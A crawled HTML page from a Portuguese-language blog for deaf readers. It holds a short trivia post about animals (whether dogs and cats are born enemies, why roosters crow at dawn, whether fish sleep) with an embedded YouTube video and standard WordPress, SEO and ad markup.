

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.olhoscaros.com.br/alguns-animais-que-voce-nao-sabia/
body_size: 11105
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.olhoscaros.com.br/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Alguns animais que você não sabia - Olhos Caros</title>
	<link rel="canonical" href="https://www.olhoscaros.com.br/alguns-animais-que-voce-nao-sabia/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alguns animais que você não sabia - Olhos Caros" />
	<meta property="og:description" content="Cachorros e gatos nascem inimigos? Porque galo sempre canta ao amanhecer? Peixe dorme? Veja o vídeo:" />
	<meta property="og:url" content="https://www.olhoscaros.com.br/alguns-animais-que-voce-nao-sabia/" />
	<meta property="og:site_name" content="Olhos Caros" />
	<meta property="article:published_time" content="2016-04-02T00:02:24+00:00" />
	<meta property="article:modified_time" content="2019-07-30T14:01:48+00:00" />
	<meta name="author" content="Rafael Emil" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Rafael Emil" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.olhoscaros.com.br/alguns-animais-que-voce-nao-sabia/#article","isPartOf":{"@id":"https://www.olhoscaros.com.br/alguns-animais-que-voce-nao-sabia/"},"author":{"name":"Rafael Emil","@id":"https://www.olhoscaros.com.br/#/schema/person/4487bd6f907e1dfa028a275f53521f52"},"headline":"Alguns animais que você não sabia","datePublished":"2016-04-02T00:02:24+00:00","dateModified":"2019-07-30T14:01:48+00:00","mainEntityOfPage":{"@id":"https://www.olhoscaros.com.br/alguns-animais-que-voce-nao-sabia/"},"wordCount":29,"publisher":{"@id":"https://www.olhoscaros.com.br/#organization"},"articleSection":["Curiosidades","Vídeos"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.olhoscaros.com.br/alguns-animais-que-voce-nao-sabia/","url":"https://www.olhoscaros.com.br/alguns-animais-que-voce-nao-sabia/","name":"Alguns animais que você não sabia - Olhos Caros","isPartOf":{"@id":"https://www.olhoscaros.com.br/#website"},"datePublished":"2016-04-02T00:02:24+00:00","dateModified":"2019-07-30T14:01:48+00:00","breadcrumb":{"@id":"https://www.olhoscaros.com.br/alguns-animais-que-voce-nao-sabia/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.olhoscaros.com.br/alguns-animais-que-voce-nao-sabia/"]}]},{"@type":"BreadcrumbList","@id":"https://www.olhoscaros.com.br/alguns-animais-que-voce-nao-sabia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.olhoscaros.com.br/"},{"@type":"ListItem","position":2,"name":"Alguns animais que você não sabia"}]},{"@type":"WebSite","@id":"https://www.olhoscaros.com.br/#website","url":"https://www.olhoscaros.com.br/","name":"Olhos Caros","description":"Só mais um blog para surdos","publisher":{"@id":"https://www.olhoscaros.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.olhoscaros.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.olhoscaros.com.br/#organization","name":"Olhos Caros","url":"https://www.olhoscaros.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.olhoscaros.com.br/#/schema/logo/image/","url":"https://www.olhoscaros.com.br/wp-content/uploads/2018/08/cropped-LOGOMARCA-SITE-2.png","contentUrl":"https://www.olhoscaros.com.br/wp-content/uploads/2018/08/cropped-LOGOMARCA-SITE-2.png","width":250,"height":153,"caption":"Olhos Caros"},"image":{"@id":"https://www.olhoscaros.com.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.olhoscaros.com.br/#/schema/person/4487bd6f907e1dfa028a275f53521f52","name":"Rafael Emil","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.olhoscaros.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e572b4ef458fc7b1d63cd56759c36c84b7a2e4d7ff7323f914f8a7c7be316e00?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/e572b4ef458fc7b1d63cd56759c36c84b7a2e4d7ff7323f914f8a7c7be316e00?s=96&d=wavatar&r=g","caption":"Rafael Emil"},"sameAs":["http://www.korossy.com.br"],"url":"https://www.olhoscaros.com.br/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Olhos Caros &raquo;" href="https://www.olhoscaros.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Olhos Caros &raquo;" href="https://www.olhoscaros.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.olhoscaros.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.olhoscaros.com.br%2Falguns-animais-que-voce-nao-sabia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.olhoscaros.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.olhoscaros.com.br%2Falguns-animais-que-voce-nao-sabia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bulan-plugins-style-css' href='https://www.olhoscaros.com.br/wp-content/themes/bulan/assets/css/plugins.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bulan-fonts-css' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic%257COswald%3A400%2C700%2C300&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bulan-style-css' href='https://www.olhoscaros.com.br/wp-content/themes/bulan/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='bulan-style-inline-css' type='text/css'>
#masthead .site-title a { color: #0a0a0a; } #masthead .site-title a { border-color: #0a0a0a; } 
/*# sourceURL=bulan-style-inline-css */
</style>
<script type="text/javascript" src="https://www.olhoscaros.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.olhoscaros.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.olhoscaros.com.br/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.9" id="js-cookie-script-js"></script>
<script type="text/javascript" src="https://www.olhoscaros.com.br/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.9" id="mo-social-login-script-js"></script>
<link rel="https://api.w.org/" href="https://www.olhoscaros.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.olhoscaros.com.br/wp-json/wp/v2/posts/342" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.olhoscaros.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.olhoscaros.com.br/?p=342' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; background-image: url("https://www.olhoscaros.com.br/wp-content/uploads/2021/05/FUNDO.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.olhoscaros.com.br/wp-content/uploads/2016/05/cropped-02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.olhoscaros.com.br/wp-content/uploads/2016/05/cropped-02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.olhoscaros.com.br/wp-content/uploads/2016/05/cropped-02-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.olhoscaros.com.br/wp-content/uploads/2016/05/cropped-02-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-342 single-format-standard custom-background wp-custom-logo wp-theme-bulan no-custom-header no-featured-image layout-2c-l" itemscope itemtype="http://schema.org/Blog">

<div id="page" class="site">

	<div class="search-area">
		<div class="wide-container">
			<form role="search" method="get" class="searchform" action="https://www.olhoscaros.com.br/">
	<div>
		<input type="search" class="search-field field" placeholder="Press enter to search &hellip;" value="" name="s" title="Search for:" />
	</div>
</form>
		</div>
	</div>

	
<nav id="site-navigation" class="main-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

	<div class="wide-container">

		
		
	</div>

</nav><!-- #site-navigation -->

	<header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		<div class="site-branding">
			<div class="wide-container">
				<div id="logo" itemscope itemtype="http://schema.org/Brand">
<a href="https://www.olhoscaros.com.br" itemprop="url" rel="home">
<img itemprop="logo" src="https://www.olhoscaros.com.br/wp-content/uploads/2018/08/cropped-LOGOMARCA-SITE-2.png" alt="Olhos Caros" />
</a>
</div>
			</div>
		</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="wide-container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" class="content">

			<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsivo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1925308978441876"
     data-ad-slot="9117290139"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

				<article id="post-342" class="post-342 post type-post status-publish format-standard hentry category-curiosidades category-videos no-post-thumbnail no-sticky entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

	<header class="entry-header">

								<span class="cat-links" itemprop="articleSection">
				<a href="https://www.olhoscaros.com.br/category/curiosidades/" rel="category tag">Curiosidades</a>, <a href="https://www.olhoscaros.com.br/category/videos/" rel="category tag">Vídeos</a>			</span>
			<i class="fa fa-circle"></i>
					
					<time class="published" datetime="2016-04-01T21:02:24-03:00" itemprop="datePublished">1 de abril de 2016</time>
		
		<h1 class="entry-title" itemprop="headline">Alguns animais que você não sabia</h1>
	</header><!-- .entry-header -->

	
	<div class="entry-content" itemprop="articleBody">

		<p>Cachorros e gatos nascem inimigos? Porque galo sempre canta ao amanhecer? Peixe dorme?</p>
<p>Veja o vídeo:</p>
<p><iframe title="ALGUNS ANIMAIS QUE NÃO SABIA..." width="628" height="353" src="https://www.youtube.com/embed/TAKlU2VVcgI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
		
	</div>

	<footer class="entry-footer">

		
	</footer>

	<div class="jetpack-share-like">
					</div>

</article><!-- #post-## -->

				
				
		<div class="related-posts">
			<h3>Related Posts</h3>
			<ul>
									<li>
													<a class="thumbnail-link" href="https://www.olhoscaros.com.br/curiosidades-diversas-parte-1/"><img width="628" height="353" src="https://www.olhoscaros.com.br/wp-content/uploads/2018/08/DIVERSAS-1-1024x576.jpg" class="related-thumbnail wp-post-image" alt="Curiosidades diversas &#8211; parte 1" decoding="async" fetchpriority="high" srcset="https://www.olhoscaros.com.br/wp-content/uploads/2018/08/DIVERSAS-1-1024x576.jpg 1024w, https://www.olhoscaros.com.br/wp-content/uploads/2018/08/DIVERSAS-1-150x84.jpg 150w, https://www.olhoscaros.com.br/wp-content/uploads/2018/08/DIVERSAS-1-300x169.jpg 300w, https://www.olhoscaros.com.br/wp-content/uploads/2018/08/DIVERSAS-1-768x432.jpg 768w, https://www.olhoscaros.com.br/wp-content/uploads/2018/08/DIVERSAS-1.jpg 1280w" sizes="(max-width: 628px) 100vw, 628px" itemprop="image" /></a>
												<h2 class="entry-title"><a href="https://www.olhoscaros.com.br/curiosidades-diversas-parte-1/" rel="bookmark">Curiosidades diversas &#8211; parte 1</a></h2>						<time class="published" datetime="2018-08-19T10:31:09-03:00">19 de agosto de 2018</time>
					</li>
									<li>
													<a class="thumbnail-link" href="https://www.olhoscaros.com.br/5-mitos-na-publicidades/"><img width="628" height="353" src="https://www.olhoscaros.com.br/wp-content/uploads/2016/05/5-MITOS-1024x576.jpg" class="related-thumbnail wp-post-image" alt="5 mitos na publicidades" decoding="async" srcset="https://www.olhoscaros.com.br/wp-content/uploads/2016/05/5-MITOS-1024x576.jpg 1024w, https://www.olhoscaros.com.br/wp-content/uploads/2016/05/5-MITOS-150x84.jpg 150w, https://www.olhoscaros.com.br/wp-content/uploads/2016/05/5-MITOS-300x169.jpg 300w, https://www.olhoscaros.com.br/wp-content/uploads/2016/05/5-MITOS-768x432.jpg 768w, https://www.olhoscaros.com.br/wp-content/uploads/2016/05/5-MITOS.jpg 1920w" sizes="(max-width: 628px) 100vw, 628px" itemprop="image" /></a>
												<h2 class="entry-title"><a href="https://www.olhoscaros.com.br/5-mitos-na-publicidades/" rel="bookmark">5 mitos na publicidades</a></h2>						<time class="published" datetime="2016-05-01T19:34:06-03:00">1 de maio de 2016</time>
					</li>
									<li>
													<a class="thumbnail-link" href="https://www.olhoscaros.com.br/chernobyl-a-cidade-fantasma/"><img width="628" height="353" src="https://www.olhoscaros.com.br/wp-content/uploads/2016/05/chernobyl-1024x576.jpg" class="related-thumbnail wp-post-image" alt="Chernobyl &#8211; A cidade fantasma" decoding="async" loading="lazy" srcset="https://www.olhoscaros.com.br/wp-content/uploads/2016/05/chernobyl-1024x576.jpg 1024w, https://www.olhoscaros.com.br/wp-content/uploads/2016/05/chernobyl-150x84.jpg 150w, https://www.olhoscaros.com.br/wp-content/uploads/2016/05/chernobyl-300x169.jpg 300w, https://www.olhoscaros.com.br/wp-content/uploads/2016/05/chernobyl-768x432.jpg 768w, https://www.olhoscaros.com.br/wp-content/uploads/2016/05/chernobyl.jpg 1920w" sizes="auto, (max-width: 628px) 100vw, 628px" itemprop="image" /></a>
												<h2 class="entry-title"><a href="https://www.olhoscaros.com.br/chernobyl-a-cidade-fantasma/" rel="bookmark">Chernobyl &#8211; A cidade fantasma</a></h2>						<time class="published" datetime="2016-05-01T09:30:25-03:00">1 de maio de 2016</time>
					</li>
							</ul>
		</div>

	
				
				
	<div class="loop-nav">
		<div class="prev">Previous: <a href="https://www.olhoscaros.com.br/senna-foi-morto-de-acidente-ou-com-um-tiro/" rel="prev">Senna foi morto de acidente ou com um tiro?</a></div>		<div class="next">Next: <a href="https://www.olhoscaros.com.br/porque-todos-os-motoristas-da-russia-tem-filmadora/" rel="next">Porque todos os motoristas da Rússia têm filmadora?</a></div>	</div><!-- .loop-nav -->


			<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsivo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1925308978441876"
     data-ad-slot="9117290139"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

		</main><!-- #main -->
	</div><!-- #primary -->

		</div><!-- .wide-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div class="wide-container">

			<div class="site-info">
				<p class="copyright">© Copyright 2016 <a href="http://olhoscaros.com.br">Olhos Caros</a></p>			</div><!-- .site-info -->

			<div class="social-links"><a href="https://www.facebook.com/olhoscaros/"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/olhoscaros"><i class="fa fa-instagram"></i></a></div>
		</div>
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bulan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.olhoscaros.com.br/wp-content/themes/bulan/assets/js/bulan.min.js" id="bulan-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.olhoscaros.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
